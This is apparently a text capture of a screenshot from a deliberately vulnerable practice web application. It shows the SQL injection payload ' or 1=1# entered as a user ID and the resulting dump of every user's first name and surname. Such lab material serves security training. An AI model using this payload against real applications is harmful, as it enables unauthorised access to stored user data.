 Vulnerability: SQL Injection
User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith